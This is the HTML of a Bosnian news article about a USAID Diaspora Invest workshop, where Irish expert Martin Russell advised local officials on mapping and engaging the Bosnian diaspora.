                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Irski+stru%C4%8Dnjak+o+saradnji+sa+bh.+dijasporom%3A+Najsna%C5%BEnija+rije%C4%8D+u+svakom+jeziku+je+dom&url=http%3A%2F%2Fdobardan.ba%2Firski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/&amp;media=http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg&description=Irski+stru%C4%8Dnjak+o+saradnji+sa+bh.+dijasporom%3A+Najsna%C5%BEnija+rije%C4%8D+u+svakom+jeziku+je+dom">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Irski+stru%C4%8Dnjak+o+saradnji+sa+bh.+dijasporom%3A+Najsna%C5%BEnija+rije%C4%8D+u+svakom+jeziku+je+dom %0A%0A http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/&title=Irski+stru%C4%8Dnjak+o+saradnji+sa+bh.+dijasporom%3A+Najsna%C5%BEnija+rije%C4%8D+u+svakom+jeziku+je+dom">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Irski+stru%C4%8Dnjak+o+saradnji+sa+bh.+dijasporom%3A+Najsna%C5%BEnija+rije%C4%8D+u+svakom+jeziku+je+dom http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-640x427.jpg" srcset="http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-640x427.jpg 640w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-300x200.jpg 300w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-1024x682.jpg 1024w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-768x512.jpg 768w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-630x420.jpg 630w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-681x454.jpg 681w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Martin-Russell-USAID-Diaspora-Invest-trening-2"/></a></div>
        <!-- content -->
<p>Izazovi i prilike u procesu povezivanja lokalnih zajednica u Bosni i Hercegovini sa dijasporom bile su u fokusu trodnevne radionice održane na Jahorini u okviru projekta Mreža praktičara. Irski stručnjak <strong>Martin Russell, osnivač Global Diaspora Insights i savjetnik čuvenog Networking Instituta</strong>, podijelio je sa predstavnicima 30 bh. gradova i opština, kao i partnerskih organizacija projekta <strong>USAID Diaspora Invest </strong>važne informacije i korisne savjete o umrežavanju, saradnji sa dijasporom i filantropiji.</p>



<p>Upoređujući irsku definiciju dijaspore sa bosanskohercegovačkom, istakao je razlike u percepciji.</p>



<p><em>&#8220;Neke zemlje su suzile definiciju dijaspore povezujući je sa državljanstvom. U Irskoj je naša definicija &#8211; ako se osjećaš Ircem, onda si Irac. Zašto to radimo? Jer smo mali otok i potrebna nam je gusta mreža naših ljudi širom svijeta&#8221;,</em> objasnio je Russell.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large td-caption-align-https://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-1.jpg"><img decoding="async" width="1024" height="682" data-id="24877" src="https://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-1-1024x682.jpg" alt="" class="wp-image-24877" srcset="http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-1-1024x682.jpg 1024w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-1-300x200.jpg 300w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-1-768x512.jpg 768w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-1-630x420.jpg 630w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-1-640x427.jpg 640w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-1-681x454.jpg 681w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large td-caption-align-https://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg"><img decoding="async" width="1024" height="682" data-id="24879" src="https://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-1024x682.jpg" alt="" class="wp-image-24879" srcset="http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-1024x682.jpg 1024w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-300x200.jpg 300w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-768x512.jpg 768w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-630x420.jpg 630w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-640x427.jpg 640w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2-681x454.jpg 681w, http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large td-caption-align-https://dobardan.ba/wp-content/uploads/2023/12/Merima-Avdagic-USAID-Diaspora-Invest-trening.jpg"><img loading="lazy" decoding="async" width="1024" height="682" data-id="24876" src="https://dobardan.ba/wp-content/uploads/2023/12/Merima-Avdagic-USAID-Diaspora-Invest-trening-1024x682.jpg" alt="" class="wp-image-24876" srcset="http://dobardan.ba/wp-content/uploads/2023/12/Merima-Avdagic-USAID-Diaspora-Invest-trening-1024x682.jpg 1024w, http://dobardan.ba/wp-content/uploads/2023/12/Merima-Avdagic-USAID-Diaspora-Invest-trening-300x200.jpg 300w, http://dobardan.ba/wp-content/uploads/2023/12/Merima-Avdagic-USAID-Diaspora-Invest-trening-768x512.jpg 768w, http://dobardan.ba/wp-content/uploads/2023/12/Merima-Avdagic-USAID-Diaspora-Invest-trening-630x420.jpg 630w, http://dobardan.ba/wp-content/uploads/2023/12/Merima-Avdagic-USAID-Diaspora-Invest-trening-640x427.jpg 640w, http://dobardan.ba/wp-content/uploads/2023/12/Merima-Avdagic-USAID-Diaspora-Invest-trening-681x454.jpg 681w, http://dobardan.ba/wp-content/uploads/2023/12/Merima-Avdagic-USAID-Diaspora-Invest-trening.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large td-caption-align-https://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-1.jpg"><img loading="lazy" decoding="async" width="1024" height="682" data-id="24878" src="https://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-1-1024x682.jpg" alt="" class="wp-image-24878" srcset="http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-1-1024x682.jpg 1024w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-1-300x200.jpg 300w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-1-768x512.jpg 768w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-1-630x420.jpg 630w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-1-640x427.jpg 640w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-1-681x454.jpg 681w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large td-caption-align-https://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-2.jpg"><img loading="lazy" decoding="async" width="1024" height="683" data-id="24880" src="https://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-2-1024x683.jpg" alt="" class="wp-image-24880" srcset="http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-2-1024x683.jpg 1024w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-2-300x200.jpg 300w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-2-768x512.jpg 768w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-2-1536x1024.jpg 1536w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-2-630x420.jpg 630w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-2-640x427.jpg 640w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-2-681x454.jpg 681w, http://dobardan.ba/wp-content/uploads/2023/12/USAID-Diaspora-Invest-trening-2.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<p>U razgovorima sa domaćim predstavnicima istražio je ključne izazove i prilike vezane za mapiranje dijaspore. Jedan od tih izazova polazi od činjenice da nema unificiranog načina rada pa tako različite lokalne zajednice imaju različite pristupe mapiranju, a i volja stanovništva da učestvuje u tim procesima je svuda drugačija. Naveden je i primjer s dijasporom najbolje povezane općine u BiH koja zapravo ne zna šta je to mapiranje, već se kao mala zajednica već dugo oslanjaju na direktne kontakte.</p>



<p><em>&#8220;Razgovarajmo van konteksta dijaspore. Razlozi zašto su ljudi recimo na LinkedInu su: povezivanje, vlastita promocija i vlastiti interes. Razlog zbog kojeg dijelite svoje podatke najčešće je vezan za lični interes i onoga ko vam ih traži. Ako mu vjerujete, onda ćete s njim podijeliti svoje podatke. Tako je i sa mapiranjem&#8221;,</em> objasnio je irski ekspert.</p>



<p>Nedostatak komunikacije između lokalnih vlasti i investitora iz dijaspore također je istaknut kao ključni problem. Investitori iz dijaspore u domovinu ulažu iz sentimentalnih razloga, ali nedostatak podrške lokalnih vlasti dovodi do gubitka interesa.</p>



<p><em>&#8220;Jedan od dva glavna prigovora koja dobijamo od ljudi iz dijaspore širom svijeta je da ih tretiramo kao bankomate. Pitanje vezano za komunikaciju i maping je ne samo ko komunicira, već i šta im nudite zauzvrat jer od dijaspore se mnogo traži, od njih traže njihove familije, humanitarna udruženja, biznisi, škole u koje su išli i to je veoma zamorno, dijaspora je zamorena i to je stvarno tako. A druga pritužba koju ističu je nedosljednost. Od njih se zahtijeva mapiranje za različite projekte i poslije toga im se niko ne javi ni za 6-8 mjeseci&#8221;, </em>istakao je Russell i naglasio da je neophodna promjena u načinu razmišljanja.</p>



<p>Govoreći o savjetima za uspješniju komuniciraju sa dijasporom fokus je stavio na slušanje i razumijevanje želja ljudi iz dijaspore.</p>



<p><em>&#8220;Mapiranje se većinom bazira na tome ko ste, gdje ste i šta radite, a dijaspora vam želi govoriti šta žele uraditi. Ljudi vole pričati o sebi, istraživanja to dokazuju, a niko ne sluša šta drugi govore. Mapiranje se mora odnositi na njih, a ne na nas. Vaši planovi u lokalnim zajednicama zasnivaju se na vašim kapacitetima i planovima, ali je tu neophodna fleksibilnost. To što vi možda želite da razvijate turizam ne znači da dijaspora u tu oblast uopšte želi ulagati. Zbog toga mapiranje moramo shvatiti kao širi proces integracije i izgradnje veza. Samo tako se svi elementi komunikacije mogu povezati. Jasno je da vi pokušavate prikupiti neke podatke za lokalne zajednice, ali šta zaista trebate pokušati razumjeti je šta ti ljudi žele uraditi ovdje&#8221;,</em> poručio je u nastavku i, služeći se poznatom krilaticom Johna F. Kennedyja, dodao: <em>&#8220;Ne pitajte šta vaša dijaspora može učiniti za vas, već šta vi možete učiniti za dijasporu&#8221;.</em></p>



<p>U razgovorima o ovoj temi bilo je riječi i o izgubljenom povjerenju u institucije vlasti, a među korisnim savjetima bili su i oni koji se odnose na korištenje digitalnih kanala za unapređenje komunikacije, kao i ključnih poruka koje koristimo u toj komunikaciji.</p>



<p><em>&#8220;Najsnažnija riječ na bilo kojem jeziku je dom&#8221;,</em> podsjetio je Russell.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="http://dobardan.ba/tag/global-diaspora-insights/">Global Diaspora Insights</a></li><li><a href="http://dobardan.ba/tag/martin-russell/">Martin Russell</a></li><li><a href="http://dobardan.ba/tag/usaid-diaspora-invest/">USAID Diaspora Invest</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Firski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Irski+stru%C4%8Dnjak+o+saradnji+sa+bh.+dijasporom%3A+Najsna%C5%BEnija+rije%C4%8D+u+svakom+jeziku+je+dom&url=http%3A%2F%2Fdobardan.ba%2Firski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/&amp;media=http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg&description=Irski+stru%C4%8Dnjak+o+saradnji+sa+bh.+dijasporom%3A+Najsna%C5%BEnija+rije%C4%8D+u+svakom+jeziku+je+dom">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Irski+stru%C4%8Dnjak+o+saradnji+sa+bh.+dijasporom%3A+Najsna%C5%BEnija+rije%C4%8D+u+svakom+jeziku+je+dom %0A%0A http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/&title=Irski+stru%C4%8Dnjak+o+saradnji+sa+bh.+dijasporom%3A+Najsna%C5%BEnija+rije%C4%8D+u+svakom+jeziku+je+dom">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Irski+stru%C4%8Dnjak+o+saradnji+sa+bh.+dijasporom%3A+Najsna%C5%BEnija+rije%C4%8D+u+svakom+jeziku+je+dom http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni članak</span><a href="http://dobardan.ba/caroliju-praznika-pokrecu-tvoje-ruke-jysk-iz-godine-u-godinu-iznenadjuje-recikliranim-idejama/"><strong>„Čaroliju praznika pokreću tvoje ruke“ – JYSK iz godine u godinu iznenađuje recikliranim idejama</strong></a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naredni članak</span><a href="http://dobardan.ba/glovo-otkriva-navike-narucivanja-bosanaca-i-hercegovaca-u-2023-godini/">Glovo otkriva navike naručivanja Bosanaca i Hercegovaca u 2023. godini</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dobardan.ba/author/dd2/">DD2 Dragana</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="DD2 Dragana"></span><meta itemprop="datePublished" content="2023-12-23T09:48:08+00:00"><meta itemprop="dateModified" content="2023-12-23T20:33:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dobardan.ba/irski-strucnjak-o-saradnji-sa-bh-dijasporom-najsnaznija-rijec-u-svakom-jeziku-je-dom/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png"></span><meta itemprop="name" content="Dobar dan"></span><meta itemprop="headline " content="Irski stručnjak o saradnji sa bh. dijasporom: Najsnažnija riječ u svakom jeziku je dom"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2023/12/Martin-Russell-USAID-Diaspora-Invest-trening-2.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_117 = new tdBlock();
block_tdi_3_117.id = "tdi_3_117";
block_tdi_3_117.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_117","td_column_number":3,"live_filter_cur_post_id":24875,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_117","tdc_css_class_style":"tdi_3_117_rand_style"}';
block_tdi_3_117.td_column_number = "3";
block_tdi_3_117.block_type = "td_block_related_posts";
block_tdi_3_117.post_count = "3";
block_tdi_3_117.found_posts = "317";
block_tdi_3_117.header_color = "";
block_tdi_3_117.ajax_pagination_infinite_stop = "";
block_tdi_3_117.max_num_pages = "106";
tdBlocksArray.push(block_tdi_3_117);
</script><div class="td_block_wrap td_block_related_posts tdi_3_117 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_117" ><h4 class="td-related-title"><a id="tdi_4_67f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_117" href="#">POVEZANI ČLANCI</a><a id="tdi_5_676" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_117" href="#">VIŠE OD AUTORA</a></h4><div id=tdi_3_117 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/dani-poduzetnistva-zena-2025-uspjesno-odrzani-velika-posjecenost-i-jasna-poruka-zenama-trebaju-znanje-podrska-i-prilike/" rel="bookmark" class="td-image-wrap" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/dani-poduzetnistva-zena-2025-uspjesno-odrzani-velika-posjecenost-i-jasna-poruka-zenama-trebaju-znanje-podrska-i-prilike/" rel="bookmark" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike">Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/poziv-malim-obrtnicima-na-ideathon-odrziv-suvenir-vise-od-poklona/" rel="bookmark" class="td-image-wrap" title="Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/11/Ideathon-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/poziv-malim-obrtnicima-na-ideathon-odrziv-suvenir-vise-od-poklona/" rel="bookmark" title="Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“">Poziv malim obrtnicima na Ideathon „Održiv suvenir – više od poklona“</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_117" data-td_block_id="tdi_3_117"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_117" data-td_block_id="tdi_3_117"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
